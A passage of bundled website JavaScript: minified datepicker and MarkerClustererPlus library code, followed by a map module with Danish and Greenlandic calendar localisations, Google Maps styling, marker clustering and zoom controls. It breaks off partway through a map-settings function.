this.maxHours=t.getHours(),this.maxMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()<t.getHours()&&(this.maxMinutes=this.opts.maxMinutes)},_setDefaultMinMaxTime:function(){var t=23,e=59,i=this.opts;this.minHours=i.minHours<0||i.minHours>t?0:i.minHours,this.minMinutes=i.minMinutes<0||i.minMinutes>e?0:i.minMinutes,this.maxHours=i.maxHours<0||i.maxHours>t?t:i.maxHours,this.maxMinutes=i.maxMinutes<0||i.maxMinutes>e?e:i.maxMinutes},_validateHoursMinutes:function(t){this.hours<this.minHours?this.hours=this.minHours:this.hours>this.maxHours&&(this.hours=this.maxHours),this.minutes<this.minMinutes?this.minutes=this.minMinutes:this.minutes>this.maxMinutes&&(this.minutes=this.maxMinutes)},_buildHTML:function(){var i=s.getLeadingZeroNum,a={hourMin:this.minHours,hourMax:i(this.maxHours),hourStep:this.opts.hoursStep,hourValue:this.hours,hourVisible:i(this.displayHours),minMin:this.minMinutes,minMax:i(this.maxMinutes),minStep:this.opts.minutesStep,minValue:i(this.minutes)},n=s.template(t,a);this.$timepicker=e(n).appendTo(this.d.$datepicker),this.$ranges=e('[type="range"]',this.$timepicker),this.$hours=e('[name="hours"]',this.$timepicker),this.$minutes=e('[name="minutes"]',this.$timepicker),this.$hoursText=e(".datepicker--time-current-hours",this.$timepicker),this.$minutesText=e(".datepicker--time-current-minutes",this.$timepicker),this.d.ampm&&(this.$ampm=e('<span class="datepicker--time-current-ampm">').appendTo(e(".datepicker--time-current",this.$timepicker)).html(this.dayPeriod),this.$timepicker.addClass("-am-pm-"))},_updateCurrentTime:function(){var t=s.getLeadingZeroNum(this.displayHours),e=s.getLeadingZeroNum(this.minutes);this.$hoursText.html(t),this.$minutesText.html(e),this.d.ampm&&this.$ampm.html(this.dayPeriod)},_updateRanges:function(){this.$hours.attr({min:this.minHours,max:this.maxHours}).val(this.hours),this.$minutes.attr({min:this.minMinutes,max:this.maxMinutes}).val(this.minutes)},_handleDate:function(t){this._setDefaultMinMaxTime(),t&&(s.isSame(t,this.d.opts.minDate)?this._setMinTimeFromDate(this.d.opts.minDate):s.isSame(t,this.d.opts.maxDate)&&this._setMaxTimeFromDate(this.d.opts.maxDate)),this._validateHoursMinutes(t)},update:function(){this._updateRanges(),this._updateCurrentTime()},_getValidHoursFromDate:function(t,e){var i=t,a=t;t instanceof Date&&(i=s.getParsedDate(t),a=i.hours);var n=e||this.d.ampm,h="am";if(n)switch(!0){case 0==a:a=12;break;case 12==a:h="pm";break;case a>11:a-=12,h="pm"}return{hours:a,dayPeriod:h}},set hours(t){this._hours=t;var e=this._getValidHoursFromDate(t);this.displayHours=e.hours,this.dayPeriod=e.dayPeriod},get hours(){return this._hours},_onChangeRange:function(t){var i=e(t.target),s=i.attr("name");this.d.timepickerIsActive=!0,this[s]=i.val(),this._updateCurrentTime(),this.d._trigger("timeChange",[this.hours,this.minutes]),this._handleDate(this.d.lastSelectedDate),this.update()},_onSelectDate:function(t,e){this._handleDate(e),this.update()},_onMouseEnterRange:function(t){var i=e(t.target).attr("name");e(".datepicker--time-current-"+i,this.$timepicker).addClass("-focus-")},_onMouseOutRange:function(t){var i=e(t.target).attr("name");this.d.inFocus||e(".datepicker--time-current-"+i,this.$timepicker).removeClass("-focus-")},_onMouseUpRange:function(t){this.d.timepickerIsActive=!1}}}()}(window,jQuery);
define("datepicker", function(){});

function ClusterIcon(cluster,styles){cluster.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.cluster_=cluster,this.className_=cluster.getMarkerClusterer().getClusterClass(),this.styles_=styles,this.center_=null,this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(cluster.getMap())}function Cluster(mc){this.markerClusterer_=mc,this.map_=mc.getMap(),this.gridSize_=mc.getGridSize(),this.minClusterSize_=mc.getMinimumClusterSize(),this.averageCenter_=mc.getAverageCenter(),this.hideLabel_=mc.getHideLabel(),this.markers_=[],this.center_=null,this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,mc.getStyles())}function MarkerClusterer(map,opt_markers,opt_options){this.extend(MarkerClusterer,google.maps.OverlayView),opt_markers=opt_markers||[],opt_options=opt_options||{},this.markers_=[],this.clusters_=[],this.listeners_=[],this.activeMap_=null,this.ready_=!1,this.gridSize_=opt_options.gridSize||60,this.minClusterSize_=opt_options.minimumClusterSize||2,this.maxZoom_=opt_options.maxZoom||null,this.styles_=opt_options.styles||[],this.title_=opt_options.title||"",this.zoomOnClick_=!0,void 0!==opt_options.zoomOnClick&&(this.zoomOnClick_=opt_options.zoomOnClick),this.averageCenter_=!1,void 0!==opt_options.averageCenter&&(this.averageCenter_=opt_options.averageCenter),this.ignoreHidden_=!1,void 0!==opt_options.ignoreHidden&&(this.ignoreHidden_=opt_options.ignoreHidden),this.enableRetinaIcons_=!1,void 0!==opt_options.enableRetinaIcons&&(this.enableRetinaIcons_=opt_options.enableRetinaIcons),this.hideLabel_=!1,void 0!==opt_options.hideLabel&&(this.hideLabel_=opt_options.hideLabel),this.imagePath_=opt_options.imagePath||MarkerClusterer.IMAGE_PATH,this.imageExtension_=opt_options.imageExtension||MarkerClusterer.IMAGE_EXTENSION,this.imageSizes_=opt_options.imageSizes||MarkerClusterer.IMAGE_SIZES,this.calculator_=opt_options.calculator||MarkerClusterer.CALCULATOR,this.batchSize_=opt_options.batchSize||MarkerClusterer.BATCH_SIZE,this.batchSizeIE_=opt_options.batchSizeIE||MarkerClusterer.BATCH_SIZE_IE,this.clusterClass_=opt_options.clusterClass||"cluster",-1!==navigator.userAgent.toLowerCase().indexOf("msie")&&(this.batchSize_=this.batchSizeIE_),this.setupStyles_(),this.addMarkers(opt_markers,!0),this.setMap(map)}ClusterIcon.prototype.onAdd=function(){var cMouseDownInCluster,cDraggingMapByCluster,cClusterIcon=this;this.div_=document.createElement("div"),this.div_.className=this.className_,this.visible_&&this.show(),this.getPanes().overlayMouseTarget.appendChild(this.div_),this.boundsChangedListener_=google.maps.event.addListener(this.getMap(),"bounds_changed",function(){cDraggingMapByCluster=cMouseDownInCluster}),google.maps.event.addDomListener(this.div_,"mousedown",function(){cMouseDownInCluster=!0,cDraggingMapByCluster=!1}),google.maps.event.addDomListener(this.div_,"click",function(e){if(cMouseDownInCluster=!1,!cDraggingMapByCluster){var theBounds,mz,mc=cClusterIcon.cluster_.getMarkerClusterer();google.maps.event.trigger(mc,"click",cClusterIcon.cluster_),google.maps.event.trigger(mc,"clusterclick",cClusterIcon.cluster_),mc.getZoomOnClick()&&(mz=mc.getMaxZoom(),theBounds=cClusterIcon.cluster_.getBounds(),mc.getMap().fitBounds(theBounds),setTimeout(function(){mc.getMap().fitBounds(theBounds),null!==mz&&mc.getMap().getZoom()>mz&&mc.getMap().setZoom(mz+1)},100)),e.cancelBubble=!0,e.stopPropagation&&e.stopPropagation()}}),google.maps.event.addDomListener(this.div_,"mouseover",function(){var mc=cClusterIcon.cluster_.getMarkerClusterer();google.maps.event.trigger(mc,"mouseover",cClusterIcon.cluster_)}),google.maps.event.addDomListener(this.div_,"mouseout",function(){var mc=cClusterIcon.cluster_.getMarkerClusterer();google.maps.event.trigger(mc,"mouseout",cClusterIcon.cluster_)})},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),google.maps.event.removeListener(this.boundsChangedListener_),google.maps.event.clearInstanceListeners(this.div_),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.draw=function(){if(this.visible_){var pos=this.getPosFromLatLng_(this.center_);this.div_.style.top=pos.y+"px",this.div_.style.left=pos.x+"px"}},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){if(this.div_){var img="",bp=this.backgroundPosition_.split(" "),spriteH=parseInt(bp[0].trim(),10),spriteV=parseInt(bp[1].trim(),10),pos=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(pos),img="<img src='"+this.url_+"' style='position: absolute; top: "+spriteV+"px; left: "+spriteH+"px; ",img+=this.cluster_.getMarkerClusterer().enableRetinaIcons_?"width: "+this.width_+"px;height: "+this.height_+"px;":"clip: rect("+-1*spriteV+"px, "+(-1*spriteH+this.width_)+"px, "+(-1*spriteV+this.height_)+"px, "+-1*spriteH+"px);",img+="'>",this.div_.innerHTML=img+"<div style='position: absolute;top: "+this.anchorText_[0]+"px;left: "+this.anchorText_[1]+"px;color: "+this.textColor_+";font-size: "+this.textSize_+"px;font-family: "+this.fontFamily_+";font-weight: "+this.fontWeight_+";font-style: "+this.fontStyle_+";text-decoration: "+this.textDecoration_+";text-align: center;width: "+this.width_+"px;line-height:"+this.height_+"px;'>"+(this.cluster_.hideLabel_?" ":this.sums_.text)+"</div>",this.div_.title="undefined"==typeof this.sums_.title||""===this.sums_.title?this.cluster_.getMarkerClusterer().getTitle():this.sums_.title,this.div_.style.display=""}this.visible_=!0},ClusterIcon.prototype.useStyle=function(sums){this.sums_=sums;var index=Math.max(0,sums.index-1);index=Math.min(this.styles_.length-1,index);var style=this.styles_[index];this.url_=style.url,this.height_=style.height,this.width_=style.width,this.anchorText_=style.anchorText||[0,0],this.anchorIcon_=style.anchorIcon||[parseInt(this.height_/2,10),parseInt(this.width_/2,10)],this.textColor_=style.textColor||"black",this.textSize_=style.textSize||11,this.textDecoration_=style.textDecoration||"none",this.fontWeight_=style.fontWeight||"bold",this.fontStyle_=style.fontStyle||"normal",this.fontFamily_=style.fontFamily||"Arial,sans-serif",this.backgroundPosition_=style.backgroundPosition||"0 0"},ClusterIcon.prototype.setCenter=function(center){this.center_=center},ClusterIcon.prototype.createCss=function(pos){var style=[];return style.push("cursor: pointer;"),style.push("position: absolute; top: "+pos.y+"px; left: "+pos.x+"px;"),style.push("width: "+this.width_+"px; height: "+this.height_+"px;"),style.join("")},ClusterIcon.prototype.getPosFromLatLng_=function(latlng){var pos=this.getProjection().fromLatLngToDivPixel(latlng);return pos.x-=this.anchorIcon_[1],pos.y-=this.anchorIcon_[0],pos.x=parseInt(pos.x,10),pos.y=parseInt(pos.y,10),pos},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){var i,bounds=new google.maps.LatLngBounds(this.center_,this.center_),markers=this.getMarkers();for(i=0;i<markers.length;i++)bounds.extend(markers[i].getPosition());return bounds},Cluster.prototype.remove=function(){this.clusterIcon_.setMap(null),this.markers_=[],delete this.markers_},Cluster.prototype.addMarker=function(marker){var i,mCount,mz;if(this.isMarkerAlreadyAdded_(marker))return!1;if(this.center_){if(this.averageCenter_){var l=this.markers_.length+1,lat=(this.center_.lat()*(l-1)+marker.getPosition().lat())/l,lng=(this.center_.lng()*(l-1)+marker.getPosition().lng())/l;this.center_=new google.maps.LatLng(lat,lng),this.calculateBounds_()}}else this.center_=marker.getPosition(),this.calculateBounds_();if(marker.isAdded=!0,this.markers_.push(marker),mCount=this.markers_.length,mz=this.markerClusterer_.getMaxZoom(),null!==mz&&this.map_.getZoom()>mz)marker.getMap()!==this.map_&&marker.setMap(this.map_);else if(mCount<this.minClusterSize_)marker.getMap()!==this.map_&&marker.setMap(this.map_);else if(mCount===this.minClusterSize_)for(i=0;mCount>i;i++)this.markers_[i].setMap(null);else marker.setMap(null);return!0},Cluster.prototype.isMarkerInClusterBounds=function(marker){return this.bounds_.contains(marker.getPosition())},Cluster.prototype.calculateBounds_=function(){var bounds=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(bounds)},Cluster.prototype.updateIcon_=function(){var mCount=this.markers_.length,mz=this.markerClusterer_.getMaxZoom();if(null!==mz&&this.map_.getZoom()>mz)return void this.clusterIcon_.hide();if(mCount<this.minClusterSize_)return void this.clusterIcon_.hide();var numStyles=this.markerClusterer_.getStyles().length,sums=this.markerClusterer_.getCalculator()(this.markers_,numStyles);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.useStyle(sums),this.clusterIcon_.show()},Cluster.prototype.isMarkerAlreadyAdded_=function(marker){for(var i=0,n=this.markers_.length;n>i;i++)if(marker===this.markers_[i])return!0;return!1},MarkerClusterer.prototype.onAdd=function(){var cMarkerClusterer=this;this.activeMap_=this.getMap(),this.ready_=!0,this.repaint(),this.listeners_=[google.maps.event.addListener(this.getMap(),"zoom_changed",function(){cMarkerClusterer.resetViewport_(!1),(this.getZoom()===(this.get("minZoom")||0)||this.getZoom()===this.get("maxZoom"))&&google.maps.event.trigger(this,"idle")}),google.maps.event.addListener(this.getMap(),"idle",function(){cMarkerClusterer.redraw_()})]},MarkerClusterer.prototype.onRemove=function(){var i;for(i=0;i<this.markers_.length;i++)this.markers_[i].getMap()!==this.activeMap_&&this.markers_[i].setMap(this.activeMap_);for(i=0;i<this.clusters_.length;i++)this.clusters_[i].remove();for(this.clusters_=[],i=0;i<this.listeners_.length;i++)google.maps.event.removeListener(this.listeners_[i]);this.listeners_=[],this.activeMap_=null,this.ready_=!1},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){var i,size;if(!(this.styles_.length>0))for(i=0;i<this.imageSizes_.length;i++)size=this.imageSizes_[i],this.styles_.push({url:this.imagePath_+(i+1)+"."+this.imageExtension_,height:size,width:size})},MarkerClusterer.prototype.fitMapToMarkers=function(){var i,markers=this.getMarkers(),bounds=new google.maps.LatLngBounds;for(i=0;i<markers.length;i++)bounds.extend(markers[i].getPosition());this.getMap().fitBounds(bounds)},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(gridSize){this.gridSize_=gridSize},MarkerClusterer.prototype.getMinimumClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinimumClusterSize=function(minimumClusterSize){this.minClusterSize_=minimumClusterSize},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.setMaxZoom=function(maxZoom){this.maxZoom_=maxZoom},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.setStyles=function(styles){this.styles_=styles},MarkerClusterer.prototype.getTitle=function(){return this.title_},MarkerClusterer.prototype.setTitle=function(title){this.title_=title},MarkerClusterer.prototype.getZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.setZoomOnClick=function(zoomOnClick){this.zoomOnClick_=zoomOnClick},MarkerClusterer.prototype.getAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.setAverageCenter=function(averageCenter){this.averageCenter_=averageCenter},MarkerClusterer.prototype.getIgnoreHidden=function(){return this.ignoreHidden_},MarkerClusterer.prototype.setIgnoreHidden=function(ignoreHidden){this.ignoreHidden_=ignoreHidden},MarkerClusterer.prototype.getEnableRetinaIcons=function(){return this.enableRetinaIcons_},MarkerClusterer.prototype.setEnableRetinaIcons=function(enableRetinaIcons){this.enableRetinaIcons_=enableRetinaIcons},MarkerClusterer.prototype.getImageExtension=function(){return this.imageExtension_},MarkerClusterer.prototype.setImageExtension=function(imageExtension){this.imageExtension_=imageExtension},MarkerClusterer.prototype.getImagePath=function(){return this.imagePath_},MarkerClusterer.prototype.setImagePath=function(imagePath){this.imagePath_=imagePath},MarkerClusterer.prototype.getImageSizes=function(){return this.imageSizes_},MarkerClusterer.prototype.setImageSizes=function(imageSizes){this.imageSizes_=imageSizes},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.setCalculator=function(calculator){this.calculator_=calculator},MarkerClusterer.prototype.setHideLabel=function(hideLabel){this.hideLabel_=hideLabel},MarkerClusterer.prototype.getHideLabel=function(){return this.hideLabel_},MarkerClusterer.prototype.getBatchSizeIE=function(){return this.batchSizeIE_},MarkerClusterer.prototype.setBatchSizeIE=function(batchSizeIE){this.batchSizeIE_=batchSizeIE},MarkerClusterer.prototype.getClusterClass=function(){return this.clusterClass_},MarkerClusterer.prototype.setClusterClass=function(clusterClass){this.clusterClass_=clusterClass},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.getClusters=function(){return this.clusters_},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.addMarker=function(marker,opt_nodraw){this.pushMarkerTo_(marker),opt_nodraw||this.redraw_()},MarkerClusterer.prototype.addMarkers=function(markers,opt_nodraw){var key;for(key in markers)markers.hasOwnProperty(key)&&this.pushMarkerTo_(markers[key]);opt_nodraw||this.redraw_()},MarkerClusterer.prototype.pushMarkerTo_=function(marker){if(marker.getDraggable()){var cMarkerClusterer=this;google.maps.event.addListener(marker,"dragend",function(){cMarkerClusterer.ready_&&(this.isAdded=!1,cMarkerClusterer.repaint())})}marker.isAdded=!1,this.markers_.push(marker)},MarkerClusterer.prototype.removeMarker=function(marker,opt_nodraw,opt_noMapRemove){var removeFromMap=!0&&!opt_noMapRemove,removed=this.removeMarker_(marker,removeFromMap);return!opt_nodraw&&removed&&this.repaint(),removed},MarkerClusterer.prototype.removeMarkers=function(markers,opt_nodraw,opt_noMapRemove){var i,r,removed=!1,removeFromMap=!0&&!opt_noMapRemove;for(i=0;i<markers.length;i++)r=this.removeMarker_(markers[i],removeFromMap),removed=removed||r;return!opt_nodraw&&removed&&this.repaint(),removed},MarkerClusterer.prototype.removeMarker_=function(marker,removeFromMap){var i,index=-1;if(this.markers_.indexOf)index=this.markers_.indexOf(marker);else for(i=0;i<this.markers_.length;i++)if(marker===this.markers_[i]){index=i;break}return-1===index?!1:(removeFromMap&&marker.setMap(null),this.markers_.splice(index,1),!0)},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport_(!0),this.markers_=[]},MarkerClusterer.prototype.repaint=function(){var oldClusters=this.clusters_.slice();this.clusters_=[],this.resetViewport_(!1),this.redraw_(),setTimeout(function(){var i;for(i=0;i<oldClusters.length;i++)oldClusters[i].remove()},0)},MarkerClusterer.prototype.getExtendedBounds=function(bounds){var projection=this.getProjection(),tr=new google.maps.LatLng(bounds.getNorthEast().lat(),bounds.getNorthEast().lng()),bl=new google.maps.LatLng(bounds.getSouthWest().lat(),bounds.getSouthWest().lng()),trPix=projection.fromLatLngToDivPixel(tr);trPix.x+=this.gridSize_,trPix.y-=this.gridSize_;var blPix=projection.fromLatLngToDivPixel(bl);blPix.x-=this.gridSize_,blPix.y+=this.gridSize_;var ne=projection.fromDivPixelToLatLng(trPix),sw=projection.fromDivPixelToLatLng(blPix);return bounds.extend(ne),bounds.extend(sw),bounds},MarkerClusterer.prototype.redraw_=function(){this.createClusters_(0)},MarkerClusterer.prototype.resetViewport_=function(opt_hide){var i,marker;for(i=0;i<this.clusters_.length;i++)this.clusters_[i].remove();for(this.clusters_=[],i=0;i<this.markers_.length;i++)marker=this.markers_[i],marker.isAdded=!1,opt_hide&&marker.setMap(null)},MarkerClusterer.prototype.distanceBetweenPoints_=function(p1,p2){var R=6371,dLat=(p2.lat()-p1.lat())*Math.PI/180,dLon=(p2.lng()-p1.lng())*Math.PI/180,a=Math.sin(dLat/2)*Math.sin(dLat/2)+Math.cos(p1.lat()*Math.PI/180)*Math.cos(p2.lat()*Math.PI/180)*Math.sin(dLon/2)*Math.sin(dLon/2),c=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)),d=R*c;return d},MarkerClusterer.prototype.isMarkerInBounds_=function(marker,bounds){return bounds.contains(marker.getPosition())},MarkerClusterer.prototype.addToClosestCluster_=function(marker){var i,d,cluster,center,distance=4e4,clusterToAddTo=null;for(i=0;i<this.clusters_.length;i++)cluster=this.clusters_[i],center=cluster.getCenter(),center&&(d=this.distanceBetweenPoints_(center,marker.getPosition()),distance>d&&(distance=d,clusterToAddTo=cluster));clusterToAddTo&&clusterToAddTo.isMarkerInClusterBounds(marker)?clusterToAddTo.addMarker(marker):(cluster=new Cluster(this),cluster.addMarker(marker),this.clusters_.push(cluster))},MarkerClusterer.prototype.createClusters_=function(iFirst){var i,marker,mapBounds,cMarkerClusterer=this;if(this.ready_){0===iFirst&&(google.maps.event.trigger(this,"clusteringbegin",this),"undefined"!=typeof this.timerRefStatic&&(clearTimeout(this.timerRefStatic),delete this.timerRefStatic)),mapBounds=this.getMap().getZoom()>3?new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),this.getMap().getBounds().getNorthEast()):new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472,-178.48388434375),new google.maps.LatLng(-85.08136444384544,178.00048865625));var bounds=this.getExtendedBounds(mapBounds),iLast=Math.min(iFirst+this.batchSize_,this.markers_.length);for(i=iFirst;iLast>i;i++)marker=this.markers_[i],!marker.isAdded&&this.isMarkerInBounds_(marker,bounds)&&(!this.ignoreHidden_||this.ignoreHidden_&&marker.getVisible())&&this.addToClosestCluster_(marker);if(iLast<this.markers_.length)this.timerRefStatic=setTimeout(function(){cMarkerClusterer.createClusters_(iLast)},0);else for(delete this.timerRefStatic,google.maps.event.trigger(this,"clusteringend",this),i=0;i<this.clusters_.length;i++)this.clusters_[i].updateIcon_()}},MarkerClusterer.prototype.extend=function(obj1,obj2){return function(object){var property;for(property in object.prototype)this.prototype[property]=object.prototype[property];return this}.apply(obj1,[obj2])},MarkerClusterer.CALCULATOR=function(markers,numStyles){for(var index=0,title="",count=markers.length.toString(),dv=count;0!==dv;)dv=parseInt(dv/10,10),index++;return index=Math.min(index,numStyles),{text:count,index:index,title:title}},MarkerClusterer.BATCH_SIZE=2e3,MarkerClusterer.BATCH_SIZE_IE=500,MarkerClusterer.IMAGE_PATH="//cdn.rawgit.com/mahnunchik/markerclustererplus/master/images/m",MarkerClusterer.IMAGE_EXTENSION="png",MarkerClusterer.IMAGE_SIZES=[53,56,66,78,90],"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});
define("markerclusterer", function(){});

define('googlemaps',['jquery', 'datepicker', 'markerclusterer'], function ($) {

    //var module = {
    //    map: {}
    //}

    //return module

    //module.map

    if ($("#google-map").length > 0)
    {
        var dataColorScheme = [];
        var dataCategories = [];
        var dataMarkers = [];
        var googleMapsMarkers = [];
        var dataRoutes = [];
        var map;
        var mapSettings;
        var markerClusterer;
        var mapCenterPosition = { lat: 66.9383697, lng: -53.6727523 };

        var fontawesome = {
            markers: null
        };


        LoadFontAwesome();


        function LoadFontAwesome() {

            var xhr = new XMLHttpRequest();
            xhr.onload = function () {
                fontawesome.markers = JSON.parse(this.responseText);
            }
            xhr.open("get", "/resources/library/fonts/fontawesome-markers.json", true);
            xhr.send();
        }


        function setupCalendar()
        {
            // Setup languages
            $.fn.datepicker.language['da'] = {
                days: ['Søndag', 'Mandag', 'Tirsdag', 'Onsdag', 'Torsdag', 'Fredag', 'Lørdag'],
                daysShort: ['Søn', 'Man', 'Tir', 'Ons', 'Tor', 'Fre', 'Lør'],
                daysMin: ['Sø', 'Ma', 'Ti', 'On', 'To', 'Fr', 'Lø'],
                months: ['Januar', 'Februar', 'Marts', 'April', 'Maj', 'Juni', 'Juli', 'August', 'September', 'Oktober', 'November', 'December'],
                monthsShort: ['Jan', 'Feb', 'Mar', 'Apr', 'Maj', 'Jun', 'Jul', 'Aug', 'Sep', 'Okt', 'Nov', 'Dec'],
                today: 'I dag',
                clear: 'Nulstil',
                dateFormat: 'dd/mm/yyyy',
                timeFormat: 'hh:ii',
                firstDay: 1
            };


            $.fn.datepicker.language['gl'] = {
                days: ['Sapaat', 'Ataasinngorneq', 'Marlunngorneq', 'Pingasunngorneq', 'Sisamanngorneq', 'Tallimanngorneq', 'Arfininngorneq'],
                daysShort: ['Sap', 'Ata', 'Mar', 'Ping', 'Sis', 'Tal', 'Arf'],
                daysMin: ['Sap', 'Ata', 'Mar', 'Ping', 'Sis', 'Tal', 'Arf'],
                months: ['Januaari', 'Februaari', 'Marsi', 'Apriili', 'Maaji', 'Juuni', 'Juuli', 'Aggusti', 'Septembari', 'Oktobari', 'Novembari', 'Decembari'],
                monthsShort: ['Jan', 'Feb', 'Mar', 'Apr', 'Mai', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                today: 'Ullumi',
                clear: 'Clear',
                dateFormat: 'mm/dd/yyyy',
                timeFormat: 'hh:ii aa',
                firstDay: 1
            };


            var startDate = new Date();
            var firstRunDatePicker = true;

            // Initialize datepicker
            var datepicker = $('#dateRangePicker').datepicker({
                minDate: startDate, // Now can select only dates, which goes after today
                todayButton: startDate,
                startDate: startDate,
                onSelect: function (formattedDate, date, inst)
                {
                    // fetch data after the calendar has been set for dates interval
                    if (firstRunDatePicker == false) {

                        // Get start date
                        var startDate = date[0];

                        var endDate = new Date();

                        // Get end date 
                        if (date.length > 1) {
                            endDate = date[1];
                        }
                        else {
                            // If no end date is defined, then we set one to 1 day interval
                            endDate.setDate(startDate.getDate() + 1);
                        }
       
                        // Initialize Google map
                        initMap(startDate, endDate);
                    }

                    firstRunDatePicker = false;
                }
            }).data('datepicker');

            // Set 14 days interval
            datepicker.selectDate(startDate);

            var endDate = new Date();
            endDate.setDate(startDate.getDate() + 14);
            datepicker.selectDate(endDate);
        }

        function initMap(startDate, endDate)
        {
            // Initialize only once
            if (map == null) {           
             
                map = new google.maps.Map(document.getElementById('google-map'), {
                    center: mapCenterPosition,
                    scrollwheel: false,
                    disableDefaultUI: true,       
                    zoom: 11,              
                    //styles: [{"featureType":"water","elementType":"all","stylers":[{"saturation":"-20"},{"lightness":"-30"},{"gamma":"1.45"},{"weight":"1.56"},{"hue":"#0059ff"}]}]
                    styles: [{ "featureType": "all", "elementType": "labels.text.stroke", "stylers": [{ "weight": "3.26" }, { "color": "#edfaff" }] }, { "featureType": "administrative", "elementType": "all", "stylers": [{ "color": "#00bdff" }, { "gamma": "1.00" }, { "weight": "1.01" }] }, { "featureType": "administrative", "elementType": "labels.text", "stylers": [{ "weight": "0.01" }, { "color": "#d82a3d" }] }, { "featureType": "administrative", "elementType": "labels.text.fill", "stylers": [{ "weight": "0.01" }, { "color": "#000000" }] }, { "featureType": "administrative", "elementType": "labels.text.stroke", "stylers": [{ "weight": "3.19" }, { "color": "#ffffff" }, { "gamma": "4.71" }, { "visibility": "on" }] }, { "featureType": "administrative.province", "elementType": "labels.text", "stylers": [{ "weight": "2.53" }] }, { "featureType": "landscape", "elementType": "all", "stylers": [{ "color": "#edfaff" }] }, { "featureType": "landscape", "elementType": "labels.text", "stylers": [{ "visibility": "simplified" }] }, { "featureType": "landscape", "elementType": "labels.text.stroke", "stylers": [{ "visibility": "on" }, { "color": "#edfaff" }, { "weight": "3" }] }, { "featureType": "landscape.natural", "elementType": "all", "stylers": [{ "saturation": "31" }, { "color": "#c2e8f8" }] }, { "featureType": "landscape.natural", "elementType": "labels.text", "stylers": [{ "color": "#e20046" }] }, { "featureType": "landscape.natural", "elementType": "labels.text.stroke", "stylers": [{ "weight": "0.01" }] }, { "featureType": "poi", "elementType": "all", "stylers": [{ "weight": "0.01" }] }, { "featureType": "poi", "elementType": "geometry.fill", "stylers": [{ "color": "#e2daaa" }] }, { "featureType": "poi", "elementType": "labels.text", "stylers": [{ "color": "#e20046" }, { "weight": "0.01" }] }, { "featureType": "poi", "elementType": "labels.text.stroke", "stylers": [{ "weight": "3" }, { "gamma": "4.25" }, { "lightness": "3" }, { "visibility": "on" }, { "color": "#edfaff" }, { "saturation": "3" }] }, { "featureType": "poi", "elementType": "labels.icon", "stylers": [{ "weight": "0.01" }] }, { "featureType": "poi.park", "elementType": "all", "stylers": [{ "color": "#8caa44" }] }, { "featureType": "poi.sports_complex", "elementType": "geometry", "stylers": [{ "color": "#8caa44" }] }, { "featureType": "road", "elementType": "geometry.fill", "stylers": [{ "color": "#ffffff" }] }, { "featureType": "road", "elementType": "labels.text", "stylers": [{ "color": "#28509b" }, { "weight": "0.01" }] }, { "featureType": "road", "elementType": "labels.text.stroke", "stylers": [{ "weight": "1.5" }, { "color": "#ffffff" }] }, { "featureType": "transit.station", "elementType": "labels.text", "stylers": [{ "color": "#e20046" }, { "weight": "0.01" }] }, { "featureType": "transit.station", "elementType": "labels.text.stroke", "stylers": [{ "weight": "2.5" }, { "color": "#edfaff" }, { "saturation": "0" }] }, { "featureType": "water", "elementType": "all", "stylers": [{ "color": "#28509b" }] }]
                });

                var styles = [{
                    url: '/resources/library/images/m1-green.svg',
                    height: 32,
                    width: 32,
                    anchor: [0, 0],
                    textColor: '#ffffff',
                    textSize: 12
                },
                {
                    url: '/resources/library/images/m1-green.svg',
                    height: 32,
                    width: 32,
                    anchor: [0, 0],
                    textColor: '#ffffff',
                    textSize: 12
                },
                {
                    url: '/resources/library/images/m1-green.svg',
                    height: 32,
                    width: 32,
                    anchor: [0, 0],
                    textColor: '#ffffff',
                    textSize: 12
                }];


                     
                // Init marker clusters on map
                markerClusterer = new MarkerClusterer(map, googleMapsMarkers, {
                    styles: styles,
                    ignoreHidden: true
                   
                });
               
                // Init and extend googel marker to handle labels on map
                InitializeMarkerLabels();
                         


                // Set Custom Zoom in and Out controls
                if ($("#controlZoomIn").length > 0) {
                    $("#controlZoomIn").on("click", function () {
                        map.setZoom(map.getZoom() + 1);
                    });
                }

                if ($("#controlZoomOut").length > 0) {
                    $("#controlZoomOut").on("click", function () {
                        map.setZoom(map.getZoom() - 1);
                    });
                }


                // Read data feed
                readDataFeed(startDate, endDate, true);
            }
            else {
                // Read data feed 
                readDataFeed(startDate, endDate, false);
            }             
        }


        function SetupMapSettings()
        {
            // Loop though markes and find the right zoom level and position of the map            
            var bounds = new google.maps.LatLngBounds();

